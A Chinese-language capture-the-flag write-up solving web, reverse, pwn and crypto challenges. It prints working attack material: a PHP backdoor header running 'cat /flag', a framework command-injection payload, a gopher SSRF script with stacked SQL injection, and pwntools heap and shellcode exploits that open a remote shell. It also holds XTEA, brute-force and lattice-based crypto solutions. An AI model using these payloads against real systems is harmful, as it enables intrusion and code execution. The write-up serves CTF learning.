时间注入,手撸日志得到ascii码,转换到ZmxhZ3tZb3VfYXJlX3NvX2dyZWF0fQ==,base64解密
签到访问任意PHP文件,User-Agentt: zerodiumphpinfo();
User-Agentt: zerodiumsystem('cat /flag');
看到是fatfree框架,github下载最新fatfree-3.7.3源码,本地index.php改成题目给的
传参后看到debug的调用栈,本地动态调试一下

直接在unset下断点

跟进到base.php,看到530行左右有eval,因为是拼接执行所以猜测存在命令注入

虽然对引号等有转义,但是绕一下就ok,调试的时候发现主要是它对[]过滤的有点问题
1
2
3
|
?a=n[]);system($_POST[0]);echo(1
POST:
0=cat /flag
|

flag{d77d7d9b-941a-4087-949f-c72a466f9c5b}
第一步MD5哈希注入,密码kydba
第二步Gopher打admin.php,存在堆叠注入,用强网杯随便注的rename改表名能得到admin_inner的账户密码
但是登陆名需要猜解,是admin
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
# python3
# wh1sper
from urllib.parse import quote
#username = "1';rename table real_admin_here_do_you_find to thetmp;rename table fake_admin to real_admin_here_do_you_find;rename table thetmp to fake_admin;"
#username = "1"
username = "admin"#admin_inner/5fb4e07de914cfc82afb44vbaf402203d
#我草泥马的脑瘫题
password = "5fb4e07de914cfc82afb44vbaf402203"#fake_admin/fake_passwor
post_data = "username={}&password={}".format(quote(username), quote(password))
cl = len(post_data)
stream = """POST /flag.php HTTP/1.1
Host: 127.0.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: {}
Cookie: PHPSESSID=fuj95a6eo7sa84923b6eg5bie2; path=/
{}
""".format(cl, post_data).replace("\n", "\r\n") # POST参数先编码一次
host = "gopher://127.0.0.1:80/"
print(host+'_'+quote(stream)) # Gopher数据流再编码一次
#print(stream)
|
构造Gopher数据,先打admin.php,得到Cookie之后带着Cookie打flag.php就能拿到flag。
输入符合正则格式的flag:flag{11111111-1111-1111-1111-111111111111}, 除了”-“的其他hex编码 ,之后分成2组 xtea,脚本
抄百度就行
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
|
#include<stdio.h>
#include<stdlib.h>
#define uint32_t unsigned int
void encipher(unsigned int num_rounds, uint32_t v[2], uint32_t const key[4]) {
unsigned int i;
uint32_t v0 = v[0], v1 = v[1], sum = 0, delta = 0x12345678;
for (i = 0; i < num_rounds; i++) {
v0 += (((v1 << 4) ^ (v1 >> 5)) + v1) ^ (sum + key[sum & 3]);
sum += delta;
v1 += (((v0 << 4) ^ (v0 >> 5)) + v0) ^ (sum + key[(sum >> 11) & 3]);
}
v[0] = v0; v[1] = v1;
}
void decipher(unsigned int num_rounds, uint32_t v[2], uint32_t const key[4]) {
unsigned int i;
uint32_t v0 = v[0], v1 = v[1], delta = 0x12345678, sum = delta * num_rounds;
for (i = 0; i < num_rounds; i++) {
v1 -= (((v0 << 4) ^ (v0 >> 5)) + v0) ^ (sum + key[(sum >> 11) & 3]);
sum -= delta;
v0 -= (((v1 << 4) ^ (v1 >> 5)) + v1) ^ (sum + key[sum & 3]);
}
v[0] = v0; v[1] = v1;
}
int main()
{
uint32_t v[2] = { 0xedf5d910,0x542702cb};//还有一组对照的 改一下就行
uint32_t const k[4] = { 0x10203,0x4050607,0x8090a0b,0xc0d0e0f };
unsigned int r = 32;//num_rounds建议取值为32
// v为要加密的数据是两个32位无符号整数
// k为加密解密密钥,为4个32位无符号整数,即密钥长度为128位
printf("加密前原始数据:0x%x 0x%x\n", v[0], v[1]);
printf("加密后的数据:0x%x 0x%x\n", v[0], v[1]);
decipher(r, v, k);
printf("解密后的数据:0x%x 0x%x\n", v[0], v[1]);
return 0;
}
|
输入17个字符分成7和10,又输入一个数要满足

爆破就行
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
//一个除 一个%
#include<math.h>
#include<iostream>
#include<stdio.h>
using namespace std;
double nmsl(double a, double b)
{
double tmp = pow(a,b-1.0);
double ret = tmp / exp(a);
return ret;
}
int main() {
double v20 = 0.0;
double v15 = 0.0;
for (int i = 0; i < 12379; ++i)
{
v20 = 0.0;
v15 = 0.0;
do {
v15 = v15 + nmsl(v20, (double)i) * 0.001;
v20 = v20 + 0.001;
} while (v20 <= 100.0);
int total = (int)(v15 + v15 + 3.0);
if(total == 0x5a2)//total == 0x13b03
printf("i == %d , x== 0x%x\n",i,total);
}
}
//99038
|
前7个和 99038生成的数组xor ,后面10个 rc4,总的来说都是xor ,找到要xor的数就行
>> > a = "9903819"
>> > x = [0x8, 0x4d, 0x59, 0x06, 0x73, 0x02, 0x40]
>> > c = ""
>> > for i in range(7) :
... c += chr(ord(a[i]) ^ x[i])
...
>> > c
'1ti5K3y'
>> > s = [0xb2, 0xd6, 0x8e, 0x3f, 0xaa, 0x14, 0x53, 0x54, 0xc6, 0x06]
>> > key = [0xe0, 0x95, 0xba, 0x60, 0xc9, 0x66, 0x2a, 0x24, 0xb2, 0x36]
>> > d = ""
>> > for i in range(10) :
... d += chr(s[i] ^ key[i])
...
>> > c + d
'1ti5K3yRC4_crypt0'
>> >
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
|
#coding=utf-8
from pwn import*
#context.log_level = 'DEBUG'
'''
func_table: [0x14018 + proc_base]
opcode_table: [0x13FE8 + proc_base]
0x0: 0x4D->
calloc(location,1);
calloc(timeS,1);
opcode +=3;
0x1: 0x2A->add;just one times;
p8(index0) + p8(index1)+p16(Size); opcode+=5
0x2: 0x2F->
free();
p8(index0) + p8(index1); opcode+=3
0x3: 0x2B->
Set the Location;
p8(index0) + p8(index1) + p8(Location); opcode+=4
1 < Size <= 4;
0x4: 0x2D->
Set the Location into 0;
p8(index0) + p8(index1); opcode +=3
0 0 0 0 0 0 0 0 0 0
0 0 0 0 0 0 0 0 0 0
0 0 0 0 0 0 0 0 0 0
0 0 0 0 0 0 0 0 0 0
0 0 0 0 0 0 0 0 0 0
0 0 0 0 0 0 0 0 0 0
0 0 0 0 0 0 0 0 0 0
0 0 0 0 0 0 0 0 0 0
0 0 0 0 0 0 0 0 0 0
0 0 0 0 0 0 0 0 0 0
0x5: 0x77->
opcode++; Up ->2、3->2; or 0->1;
0x6: 0x73->
opcode++; Down ->2、3->2; or 0->1;
0x7: 0x61->
opcode++; Left ->2、3->2; or 0->1;
0x8: 0x64->
opcode++; Right->2、3->2; or 0->1;
0x9: 0x70->
show;opcode++;
0xA: 0x00->Exit
0xB: 0x01->default;opcode++;
'''
#p = process(['qemu-aarch64','-g','5555','-L','.','./main'])
libc = ELF('./libc-2.27.so')
p = remote('8.140.179.11',13422)
payload = '\x4D\x10\x10' #init_All_Var
payload += '\x2A\x00\x04\xF0\x04' # Add 0
payload += '\x2A\x00\x05\x10\x00' # Add 1
payload += '\x2F\x00\x04' #delete 0
payload += '\x2A\x00\x04\xF0\x00' # Add 0
payload += '\x70'
payload += '\x73'*0xE
payload += '\x64\x61'*0x36
payload += '\x64'*6
payload += '\x2B\x0E\x07\x03'
payload += '\x64'
payload += '\x2B\x0F\x08\x03'
payload += '\x73'
payload += '\x2A\x00\x06\x70\x00' # Add 2
payload += '\x2A\x00\x07\x70\x03' # Add 3
payload += '\x2F\x00\x06' # delete 2
payload += '\x2F\x00\x04' # delete 0
payload += '\x2A\x00\x04\x70\x01' # Add 0
payload += '\x2A\x00\x06\x70\x00' # Add 2
payload += '\x2A\x00\x08\x70\x00' # Add free_hook
payload += '\x2F\x00\x06' # delete 2
payload += '\x00'
p.sendlineafter('cmd> ',payload)
sleep(0.1)
p.sendline('FMYY')
sleep(0.1)
p.sendline('FMYY')
sleep(0.1)
p.send('\x10')
p.recvuntil('pos:0,4\n')
libc_base = (u64(p.recvuntil('\n',drop=True).ljust(8,'\x00')) | 0x4000000000) - 0xF10 - 0x154000
log.info('LIBC:\t' + hex(libc_base))
log.info('__malloc_Hook:\t' + hex(libc_base + libc.sym['__malloc_hook']))
system = libc_base + libc.sym['system']
free_hook = libc_base + libc.sym['__free_hook']
log.info('__free_hook:\t' + hex(free_hook))
p.sendline('FMYY')
sleep(0.1)
p.sendline('FMYY')
sleep(0.1)
p.sendline('\x00'*0x100 + p64(free_hook))
sleep(0.1)
p.sendline('/bin/sh\x00')
sleep(0.1)
p.sendline(p64(system))
sleep(0.1)
p.interactive()
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
#coding=utf-8
from pwn import*
'''
X22: 0x100000000000
X21: OPCode_Memory
N:0 Index:0x28; X22 --;opcode+=1
N:1 Index:0x29; X22 ++;opcode+=1
N:2 Index:0x2A; [X22]++;opcode+=1;
N:3 Index:0x2F; [X22]--;opcode+=1;
N:4 Index:0x40; _IO_putc(X22);opcode+=1;
N:5 Index:0x23; _IO_getc(X22);opcode+=1;
N:6 Index:0x5B;
N:7 Index:0x5D;
N:8 Index:0x00;
N:9 Index:0x47; Call 0x100000000000
N:A Index:0x01; Default;
'''
#p = process(['qemu-aarch64','-g','6666','-L','.','./main'])
p = remote('8.140.179.11',51322)
shellcode = '\xE1\x45\x8C\xD2\x21\xCD\xAD\xF2\xE1\x65\xCE\xF2\x01\x0D\xE0\xF2\xE1\x8F\x1F\xF8\xE1\x03\x1F\xAA\xE2\x03\x1F\xAA\xE0\x63\x21\x8B\xA8\x1B\x80\xD2\xE1\x66\x02\xD4'
p.send('\x23\x29'*len(shellcode) + '\x47')
sleep(0.5)
p.send(shellcode)
p.interactive()
|
审计代码,发现x和y大小均约为381bit,z约为631bit,e和N为1024bit。
首先发现x很小且三次加密时所用的x相同,而ex-yN=y*(p+q+1)-z_只有约893bit,与e和N相比都很小,所以构造格子进行格基规约:
sage: A = matrix(ZZ,4,[2**512,0,0,0,e1,-n1,0,0,e2,0,-n2,0,e3,0,0,-n3])
sage: B = A.transpose()
sage: C = B.LLL()
sage: C[0]
(8866336715717388426172963523471330954077188809904909656840498650956244748060448654334827362938608283011460454932611722549140899975837332516255422319218997339352725870280417222934472617692234368327945625080892989434758573490606357931772643305970422681049000558333001728, 23565804679746565933710388872729524528226359415562140615287656018817455800535466780287799003178367701822507942125498993654311133503025992126025046704035560696109076086415547740763302445007651443569886959741145900119997240641197056821966126478523677707529102803982641184, 108960871214576793022207296445632894090843538519696872165557959140648817747262325676571075528643507778206273055515718254598755429648600953278539486434738401784633970948810856056270409547951407224850758488218814477712938397264786375512963038875176200582202541244988064762, 104724522928227808113699830194721186205703616771719604100697952234782584810976846111816114359575185225135299113577201578471709313075817367107222881505195506424821820424051124267603014862466153889752001180168723756986189763744130308518039129969039000165646079670467289202)
sage: x = C[0][0]>>512
sage: x
661281602633708663826486920028427898009447098405701242291443669957936453059596989424786500921975783032016279781143
sage: isPrime(x)
1
构造如上所述的格子,可以从格基规约的结果中快速得到x。
得到x之后,仍然根据ex-yN=y*(p+q+1)-z_<N,得到y=ex//N,所以三次的y都可以用这个等式求出来。
sage: y3 = e3x//n3
sage: isPrime(y3)
1
sage: y2 = e2x//n2
sage: isPrime(y2)
1
sage: y1 = e1x//n1
sage: isPrime(y1)
1
x、y都知道了,所以余数k=y*(p+q+1)-z_也可以相应地求出
sage: k3 = e3x-y3n3
sage: k2 = e2x-y2n2
sage: k1 = e1x-y1n1
分析余项k的结构:
k = y*(p+q+1)-z_
= y*(p+q+1) - zbound - ((p + 1)(q + 1)y - zbound) % x
= y(p+q+1) + int(((p-q) * round(n ** 0.25) * y) // (3 * (p + q))) - ((p + 1)(q + 1)*y - zbound) % x
在这个式子中,第三项((p + 1)*(q + 1)y - zbound) % x,是对x取得的余数,所以它肯定是一个小于x的非负数;而第二项 int(((p-q) * round(n ** 0.25) * y) // (3 * (p + q)))的值与实数((p-q) * round(n ** 0.25) * y) / (3 * (p + q))的差不超过常数1。所以可以得到k - y(p+q+1+((p-q) * round(n ** 0.25)) / (3 * (p + q)))的绝对值是不会超过x+y的。而(x+y)//y是很小很小的,所以可以暂时忽略不计。
所以令K = k//y,则几乎可以认为K=p+q+1+((p-q) * round(n ** 0.25)) / (3 * (p + q))。
这里round(n ** 0.25)已知,未知量只有p-q和p+q。
对整个等式进行简单的变形后可以得到用含p+q的式子表示p-q:
p - q = 3 * (p + q) * (K-1-(p+q)) / round(n ** 0.25)
而根据平方差公式,(p+q)^2 - (p-q)^2 = 4pq = 4n
所以令p+q=s,则上式可化为ss-int(9ss(K-1-s)(K-1-s))/(round(n^0.25))^2 = 4n。
而这个方程可以用二分法求其近似整数解,然后稍微根据奇偶性做点相应的修正。
sage: def magic(K,N):
....: l = 0
....: r = K
....: for i in range(515):
....: s = (l+r)//2
....: v = ss-int(ss9*(K-1-s)*(K-1-s))//(round(N^0.25)round(N^0.25))
....: if(v<4N):
....: l = s
....: else:
....: r = s
....: return r
....:
sage: s3 = magic(K3,n3)
sage: s2 = magic(K2,n2)
sage: s1 = magic(K1,n1)
sage: s3
18459018640955512832829048105711364903415072505002892754520813962752576865824290315357137127800833228562342513337961044655924159981814783588968959511015508
sage: s2
19511198066679441661645179970610060853694402093688175864187492448475141832783517018527146512367573855149291232173039125664151037907250865382648639649226905
sage: s2 = s2+1
sage: s1
19094603811148743548404150847713419121365563250591127608146415278074868880338697379102160497997619208075125156916806494003926028149361835606603268896884014
三个p+q都求出来之后,就可以获取私钥d,正常解密得到flag。
sage: d1 = inverse(e1,n1+s1+1)
sage: d2 = inverse(e2,n2+s2+1)
sage: d3 = inverse(e3,n3+s3+1)
sage: def decrypt(c, d, n):
....: n = int(n)
....: size = n.bit_length() // 2
....:
....: c_high, c_low = c
....: b = (c_low2 - c_high3) % n
....: EC = EllipticCurve(Zmod(n), [0, b])
....: m_high, m_low = (EC((c_high, c_low)) * d).xy()
....: m_high, m_low = int(m_high), int(m_low)
....:
....: return (m_high << size) | m_low
....:
sage: m1 = decrypt(c1,d1,n1)
sage: m2 = decrypt(c2,d2,n2)
sage: m3 = decrypt(c3,d3,n3)
sage: long_to_bytes(m0^^m1^^m2^^m3)
b'flag{b4dd980a-cd0b-422a-bbee-e9005e1c6380}'




